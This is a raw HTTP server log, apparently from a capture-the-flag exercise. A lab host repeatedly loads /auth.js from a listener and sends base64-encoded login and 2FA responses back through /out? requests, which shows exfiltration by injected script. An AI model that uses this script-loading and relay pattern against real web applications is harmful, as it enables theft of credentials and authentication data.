 ::ffff:10.10.11.209 - - [19/Apr/2023 12:05:13] "GET /auth.js HTTP/1.1" 200 -
::ffff:10.10.11.209 - - [19/Apr/2023 12:05:13] code 404, message File not found
::ffff:10.10.11.209 - - [19/Apr/2023 12:05:13] "GET /out?eyJzdWNjZXNzIjpmYWxzZSw
ibWVzc2FnZSI6IkludmFsaWQgZW1haWwgb3IgcGFzc3dvcmQifQ== HTTP/1.1" 404 -
::ffff:10.10.11.209 - - [19/Apr/2023 12:05:55] "GET /auth.js HTTP/1.1" 200 -
::ffff:10.10.11.209 - - [19/Apr/2023 12:06:31] "GET /auth.js HTTP/1.1" 200 -
::ffff:10.10.11.209 - - [19/Apr/2023 12:06:31] code 404, message File not found
::ffff:10.10.11.209 - - [19/Apr/2023 12:06:31] "GET /out?eyJzdWNjZXNzIjpmYWxzZSw
ibWVzc2FnZSI6IkludmFsaWQgaW5wdXQgZGV0ZWN0ZWQifXsic3VjY2VzcyI6dHJ1ZSwibWVzc2FnZSI
6IkNoZWNrIHlvdXIgaW5ib3ggZm9yIGFuIGVtYWlsIHdpdGggeW91ciAyRkEgdG9rZW4ifQ== HTTP/1
.1" 404 -